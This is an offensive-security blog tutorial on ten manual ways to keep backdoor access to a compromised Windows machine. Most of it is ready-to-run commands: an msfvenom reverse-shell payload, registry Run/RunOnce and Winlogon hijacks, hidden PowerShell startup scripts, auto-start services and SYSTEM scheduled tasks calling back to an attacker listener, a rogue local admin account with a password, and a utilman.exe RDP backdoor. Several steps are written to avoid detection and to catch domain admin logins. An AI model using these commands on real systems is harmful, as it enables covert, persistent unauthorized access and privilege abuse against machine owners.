
For this post we will be exploring various techniques that can be used to establish persistence on a Windows victim. Since there are so many tools and techniques when it comes to persistence, I have decided to break this down into multiple posts, starting with manual techniques.
In total we will explore seven manual methods for persistence and we will also see how we can use three of those methods to obtain persistence with a standard user, giving us a grand total of TEN ways to manually establish persistence!
Persistence or “maintaining access” is step number four out of the five steps in the attacker methodology and comes after “gaining access”. However, there is a missing piece here because after gaining access, us as attackers generally want to escalate privileges before we setup our persistence.
Escalating privileges is an essential step before establishing persistence as majority of the techniques we will be reviewing require elevated permissions, which would be either local admin, local SYSTEM, or domain admin.
When it comes to persistence techniques, they tend to fall under a few different categories as they have different requirements. The three different types or “categories” of persistence techniques we are going to explore are: persistence on login, persistence on reboot, and persistence on demand.
Windows Run Key Order

Before we get into the good stuff, it is important to understand the run key order for when a machine starts up and a user logs in. This allows us to understand what’s happening and when. This is essential as this helps us determine if a persistence technique will trigger our backdoor on login or system startup / reboot.
Below the run key order shows that when the machine first starts up, services are executed before any user even logs in.
Additionally, it shows us that certain registry keys (HKLM) are associated with the machine (LM = local machine) and trigger next once any user logs in. We also see that there is another set of keys (HKCU) that trigger when a specific user logs in, which are specific to that user (CU = current user). Lastly, the batch scripts inside the startup folders are executed.
Persistence on Login
The first category of persistence we will cover is persistence on login. Essentially, this is exactly as it sounds and it requires a user to login to the machine to trigger a backdoor executable that we plant on the system.
Persistent Startup Registry Keys: Standard User
After managing to get a foothold on a target Windows machine, it may be a good idea to establish persistence right away, even as a standard user. You never know how long your shell will last and if it will get killed – better yet – when it will get killed by the user who is physically on the machine.
As a standard user, there are two registry keys we can edit that will allow us to establish persistence. The keys we are targeting are the registry startup keys. If we add a value to one of these keys to executes a command for us, we can execute a reverse shell executable (backdoor) every time the current user logs in.
The two keys we can target as a standard user are the following:
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
The Run key makes the program run every time the user logs on, while the RunOnce key makes the program run one time, and then the key is deleted.
There are also two keys that are non-default but can be created to add a backdoor into, and those are RunEx and RunOnceEx.
Since the registry tampering is taking place in the HKCU root key, it will be required for this specific user to login for the startup key to execute our backdoor.
For this example, we will craft an executable on our attacker machine using msfvenom to establish our persistent backdoor.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o bckdr.exeOnce the backdoor executable has been created, transfer it to the victim and for some stealth, place it in an inconspicuous location.
To see A LOT of different ways to transfer files to / from a Windows victim, check out my post on the topic here.

For this step I setup an HTTP server on my attacker machine and then downloaded bckdr.exe onto the victim into the C:\Users\vcreed\appdata\local\temp directory using curl.
Now that the malicious backdoor executable is on the victim, we can edit the registry to setup our persistent backdoor. We will use the first registry key from above for this example: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Using the reg add command, we can setup the persistent backdoor like so:

reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v backdoor /t REG_SZ /d "C:\Users\vcreed\appdata\local\temp\bckdr.exe"Then, we can also use the reg query command to confirm the backdoor has been created.
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run"

Here we see that the backdoor has been setup successfully. Now whenever the user logs in, our bckdr.exe will get executed and push a shell to our listener.


To show this in action, we will first need to setup a netcat listener on port 443 on our attacker machine. After that we can simply sign the user out on the victim machine and then log back in.

Once the user signs out it burns our initial shell; however, once the user logs back in, it executes our backdoor we planted in the registry and provides us with a new shell on our listener.


Persistent Startup Registry Keys: Elevated User
For this example we have managed to elevate our privileges from a standard user to local SYSTEM. Now that we are a privileged user, we can setup our backdoor in the HKLM root key. Unlike when we added a value to the HKCU root key, by adding a value to the startup key in the HKLM root key, our backdoor will execute whenever ANY user logs in.
The awesome thing about this is that the shell that gets pushed to us from our backdoor is under the context of the logged in user. If a domain admin happens to login to this machine, that will trigger our backdoor and give us a shell as the DA!
Just like the last example, there are also two registry startup keys we can target as an elevated user.
The two keys we can target as a standard user are the following:
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
Same as before, we could create the two keys that are non-default to add a backdoor into: RunEx and RunOnceEx.
For this example we will use the same malicious backdoor executable that is already on the victim and we will use the second registry key above: HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Remember, the RunOnce registry key only “runs once”, and then it is deleted.
Using the reg add command, we can setup the persistent backdoor like so:
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v backdoor /t REG_SZ /d "C:\Users\vcreed\appdata\local\temp\bckdr.exe"

Now we just need to start a netcat listener on port 443 again and wait for a user to login.

For POC, we will login to the machine as the domain admin and we will see our backdoor execute and give us a shell as that user.

A minute after the DA has logged in, looking back on our listener, we get a shell as the DA!
Persistent Winlogon Registry Key
Winlogon is a Windows component which handles operations such as logon, logoff, loading a user’s profile during authentication, and more.
Winlogon is managed by the registry, which means we can setup persistence by adding additional data to a couple of existing values. This is similar to what we did with the startup keys (Run / RunOnce); however, instead of creating a new value, we will be editing existing ones.
There are two values in the registry that we can update to add our backdoor executable to and those are:
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
- HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
For this example we will be working from our elevated SYSTEM shell. Since we are making changes to the HKLM root key, this technique requires elevated privileges and cannot be performed by a standard user.
Checking the registry, we can see that both of these values are already set to execute explorer.exe and userinit.exe respectively.
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon"
To obtain persistence, we only need to update one of these values with our backdoor; however, we need to keep the original EXE in the value so that both the actual EXE and the backdoor trigger at the same time. If we replaced the binary straight up for our malicious backdoor, the system would break when a user logs in.
Again, for this example we will just use the bckdr.exe we created earlier as our backdoor executable. We can add this to the Shell value and/or the Userinit value with the following commands:
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe, C:\Users\vcreed\appdata\local\temp\bckdr.exe" /f

reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "C:\Windows\system32\userinit.exe, C:\Users\vcreed\appdata\local\temp\bckdr.exe" /f
For this example we will add our backdoor to the Userinit value and then confirm it has been updated with the reg query command again.

Now when a user logs in, userinit.exe will execute and everything will seem normal… but in addition to Userinit executing, our backdoor will also execute and provide us with a reverse shell as the user who logs in.

To see this in action, we will start a netcat listener on port 443 on our attacker machine and then sign out of the currently logged in user and then log in as the DA again.
Since Winlogon is higher in the run key order than Run / RunOnce, you will notice that the shell will be pushed to the listener even before the GUI loads. This is because userinit.exe loads before explorer.exe so our shell gets pushed early in the user profile loading process.
Persistent Startup Folder Backdoor: Standard User
Let’s take a step away from registry tampering and have a look at a different place we can get startup execution. For every user that logs into a Windows host, a profile for that user is created. In that profile, a folder named: C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
If we as the attacker place a malicious batch script in this folder, then whenever the user logs in it will execute the batch script to do something malicious for us, which in this case it will provide us with a shell.
One thing to note is that from the Windows run key order, anything executing from a startup folder is the last thing to occur when a user is logging in.
The easiest way we could abuse this is to craft a simple batch script with a single command inside that executes our bckdr.exe file, like so:
echo C:\Users\vcreed\appdata\local\temp\bckdr.exe > "C:\Users\vcreed\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\bckdr.bat"

However, if we look at the victim machine’s GUI, we see that when the user logs in, an ugly CMD prompt pops up and gives us away!
To avoid this issue, we can use a PowerShell command in the batch script to execute the backdoor instead. This way, we can use the -w hidden flag to hide the window when it executes. Use the following command to replace our existing bckdr.bat with our new PowerShell command:
echo powershell -ep bypass -w hidden -c C:\Users\vcreed\appdata\local\temp\bckdr.exe > "C:\Users\vcreed\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\bckdr.bat"
This time when we do our POC and log out of the user and log back in again, a CMD prompt flashes on the screen quickly and disappears, leaving us less likely to get caught as we get our backdoor shell pushed to us.
Since this is a batch script we could switch up the payload and download nc.exe onto the victim and then have the batch script push a shell with netcat. That is just one example, but there are many more options available when it comes to batch script backdoors.
Persistent Startup Folder Backdoor: Elevated User
For this example, we have managed to elevate our privileges from a standard user to local SYSTEM. Now that we are a privileged user, we can setup our backdoor in the global startup folder. This differs from the users startup folder, which only executes when that specific user logs in, whereas with the global startup folder, all files in the startup folder execute for ANY user that logs in.
The global startup folder is located at: C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp where only users with elevated privileges have write permissions by default.
Utilizing our bckdr.exe again, we can create a backdoor batch file in the global startup folder that will use PowerShell to hide the window again. This can be accomplished with the following echo command:
echo powershell -ep bypass -w hidden -c C:\Users\vcreed\appdata\local\temp\bckdr.exe > "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\bckdr.bat"
With our new backdoor setup in the global startup folder, lets see what happens when the domain admin logs into the workstation.
Start a netcat listener on port 443 and then when we login as the domain admin, we should see the CMD prompt quickly pop up and then disappear just like last time. After that, we should have a reverse shell on our listener as the DA.
Persistence on Startup / Reboot
Referencing the run key order again, we can see that there are two things that occur when a system boots up: First the BootExecute registry subkey is executed and secondly the services are started. We cannot tamper with the BootExecute registry subkey to execute our backdoor, but we sure can create a service to execute it for us.
Persistent Auto Start Service
To utilize services to as a means to establish persistence, we can simply create a service and point the binary path to our bckdr.exe file.
Creating a service requires elevated privileges so we will be working from our SYSTEM shell again for this example.
Another way we could establish persistence is by editing an existing service to point to our malicious bckdr.exe file. With is technique we need to pick our service wisely as the original service will not run.
There is a scenario where a regular user could establish persistence and that is with a misconfigured service that allows write access to regular users. This is more of a privilege escalation technique; however, it could also serve as a means for persistence.
To create a service we can use the sc command from a cmd.exe prompt and point to our bckdr.exe file with the following command:
sc create Backdoor binpath= "cmd.exe /k C:\Users\vcreed\appdata\local\temp\bckdr.exe" start="auto" obj="LocalSystem"Similarly, we can accomplish the same thing using PowerShell and the New-Service cmdlet, like so:
New-Service -Name "Backdoor" -BinaryPathName "C:\Users\vcreed\appdata\local\temp\bckdr.exe" -StartupType Automatic
We can see the service was successfully created with start set to “auto”, which means that every time the system boots up, our backdoor will execute! Also, we set the “obj” to local system which means our backdoor will execute as SYSTEM.
Since the binpath uses cmd.exe to execute the bckdr.exe file, we could actually use different payloads here like an nc.exe command to push a shell or a PowerShell command to download a Nishang reverse TCP script directly into memory.
To confirm that the service has been created, we can check the registry since all services create a registry entry at HKLM\System\CurrentControlSet\Services\ — This why elevated privileges are necessary to create a service as the HKLM key cannot be written to by a standard user.
reg query "HKLM\System\CurrentControlSet\Services\Backdoor"
Additionally, we can confirm this with the sc command, like so:
sc qc Backdoor

Now that our service has been created and we have confirmed that the registry entry has been made and everything it set how we like, we can trigger an event by restarting the machine. With a netcat listener running on port 443, we should receive a SYSTEM shell once the system boots up before any user even logs in.
From our SYSTEM shell, we can trigger a reboot with the following command:
shutdown /r /t 0This will kill our current shell, but less that a minute later, the system boots up and we get a new SYSTEM shell from our persistent service.
Persistence with Every Minute that Passes
When setting up persistence using scheduled tasks, we can set them to execute from different events. This makes a scheduled task a sort of “hybrid” persistence technique as we can create tasks to execute our backdoor such as: on login, on start, on idle, and every X minutes.
Persistent Scheduled Task: Standard User
A standard user has the ability to create a scheduled task as a form of persistence. However, when creating a scheduled task as a standard user we will only have one type of task available (executes every X minutes) to get our backdoor sent to us.
A standard user cannot create a scheduled task to execute on logon or on start; however, they can create a task to execute every X minutes or after X minutes of idle time.
For example, the following two tasks could be created as a standard user. The first will run every minute and the second one will run after 1 minute of idle time.
schtasks /create /sc minute /mo 1 /tn "backdoor" /tr C:\Users\vcreed\appdata\local\temp\bckdr.exe

schtasks /create /sc onidle /i 1 /tn "backdoor" /tr C:\Users\vcreed\appdata\local\temp\bckdr.exe
Using the first command, we can see it creates the scheduled task successfully. After that, we can start a netcat listener on port 443 again and every minute that passes while this users profile is loaded (signed-in), we will get a shell as that user pushed to our listener.

And after waiting a minute, we get our shell.

Persistence on Demand
The final set of persistence techniques will be always available and not require any event to regain access to a machine. This type of persistence is most desirable as it allows us to continue working right away after our shell dies with no down time waiting for an event to occur.
All of the techniques in this section require elevated access so we will be working from our SYSTEM shell once again for the remainder of the examples.
Persistent Scheduled Task: Elevated User
When it comes to persistent scheduled tasks as an elevated user, we have a lot more options available as we can create persistence on login, on start, or every X minutes.
As SYSTEM the idle time task doesn’t make sense to use since SYSTEM will not actually by logged in.
We have already seen examples of persistence on login and on start, so for this example, lets see what happens when a scheduled task is created to run every 1 minute as SYSTEM.
Using the following command we can craft our malicious scheduled task:
schtasks /create /sc minute /mo 1 /tn "backdoor" /tr C:\Users\vcreed\appdata\local\temp\bckdr.exe /ru "SYSTEM"

Now that we have the scheduled task created to run as SYSTEM, we have successfully created persistence on demand. To see this in action, sign out of all users or reboot the machine and then start a netcat listener on port 443 and wait. After a minute a SYSTEM shell will be presented without any events occurring.
Compared to the scheduled task we created as a standard user earlier, this one was created as SYSTEM and applies to ALL users and to the machine as a whole so it will run continuously as long as the machine is running. When we created our task as the standard user, we needed the user to be logged in for our backdoor to get pushed to us every minute due to the task only being applied to the user that created it.
Persistent Local Admin User
Quite possibly the easiest form or persistence is to simply create a user on the local machine and then give them local admin privileges so that the account can be utilized to login at our convenience.
This technique would also work on a DC to create a domain admin user, but I am going to save that for a domain specific persistence post in the near future.
Since we are working from our elevated SYSTEM shell, we can create a user named ‘backdoor’ and add them to the local administrators group using the following two commands:
net user backdoor P@ssw0rd /add

net localgroup administrator backdoor /add
Now that our local admin user has been created, we can just RDP into the host and then open an elevated cmd prompt.
Unfortunately, with this technique we cannot use psexec.py to login because it will try to run with out the elevated token, resulting in insufficient permissions to write to the ADMIN$ share, resulting in no shell.

However, RDP will work. On our attacker machine we can use xfreerdp to start an RDP session and then run cmd.exe as administrator
sudo xfreerdp /u:backdoor /p:P@ssw0rd /v:172.16.1.200
Another technique we can use to get a shell as this user is to utilize the PowerShell runas technique to get a medium-integrity shell as our local admin user we created. Form there we could perform UAC bypass to elevate to a high-integrity shell. Once the UAC bypass has been successfully performed, we will get a new shell that has all the administrator privileges enabled.
For an example on how to use runas to get a medium-integrity shell and UAC bypass to elevate to a high-integrity one, check out the section about it in my post on dumping the LSASS process here. Additionally I have a post on various UAC bypass techniques that you can check out here.
Persistent SYSTEM Access via RDP
To establish persistence over RDP, we will be using rdesktop to jump into a SYSTEM shell right away without entering credentials! To do this, we will be utilizing a built-in tool called utilman.exe as our means to establish a persistent back door.
To accomplish this, we need to either update a registry value where utilman.exe is used and set the data to point to cmd.exe.
This technique can also be used for privilege escalation as we can obtain a SYSTEM shell without knowing a user’s credentials; however, this will only work for privesc if utilman.exe has already been set to point to cmd.exe by the system admin.
